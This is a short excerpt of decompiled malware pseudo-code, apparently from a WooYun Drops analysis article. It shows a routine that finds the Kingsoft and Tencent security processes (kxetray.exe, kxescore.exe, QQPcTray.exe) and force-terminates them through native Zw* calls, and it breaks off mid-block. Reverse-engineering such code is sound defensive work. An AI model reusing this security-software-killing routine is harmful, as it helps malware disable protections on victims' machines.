 pFn_RtlInitUnicodeString(&v12, L"kxetray.exe");
if ( FindProcessByName((int)&v12, (int)&v11) >= 0 )
{
v4 = 24;
v5 = 0;
v7 = 512;
v6 = 0;
v8 = 0;
v9 = 0;
if ( pFn_ZwOpenProcess(&v13, 2035711, &v4, &v11) >= 0 )
{
pFn_ZwTerminateProcess(v13, 0);
pFn_ZwClose(v13);
}
}
pFn_RtlInitUnicodeString(&v12, L"kxescore.exe");
if ( FindProcessByName((int)&v12, (int)&v11) >= 0 )
{
v4 = 24;
v5 = 0;
v7 = 512;
v6 = 0;
v8 = 0;
v9 = 0;
if ( pFn_ZwOpenProcess(&v13, 2035711, &v4, &v11) >= 0 )
{
pFn_ZwTerminateProcess(v13, 0);
pFn_ZwClose(v13);
}
}
pFn_RtlInitUnicodeString(&v12, L"QQPcTray.exe");
if ( FindProcessByName((int)&v12, (int)&v11) >= 0 )
{
v4 = 24;
v5 = 0;
v7 = 512;
v6 = 0;
v8 = 0;
v9 = 0;
if ( pFn_ZwOpenProcess(&v13, 2035711, &v4, &v11) >= 0 )
{
pFn_ZwTerminateProcess(v13, 0);
pFn_ZwClose(v13);
}
drops.wooyun.org